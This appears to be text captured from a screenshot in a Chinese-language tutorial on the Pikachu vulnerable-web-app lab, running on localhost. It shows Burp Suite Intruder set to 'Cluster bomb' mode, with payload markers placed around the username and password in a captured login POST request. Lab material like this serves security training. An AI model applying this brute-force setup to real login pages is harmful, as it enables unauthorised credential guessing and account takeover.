 选择攻击类型:
攻击类型： 集束炸弹-多个Payload集合(Clusterbomb)
Payload positions
配置payload插入位置，它们可以添加到目标以及基本请求中。
目标: http://localhost
1 POST /pikachu-master/vul/burteforce/bf_form.php HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gec
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 40
9 Origin: http://localhost
10 Connection: close
11 Referer: http://localhost/pikachu-master/vul/burteforce/bf_form.php
12 Cookie: security=impossible; PHPSESSID=vje34de743uu7hbeb9qm9ahucg
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 username=§admin§&password=§123§&submit=Login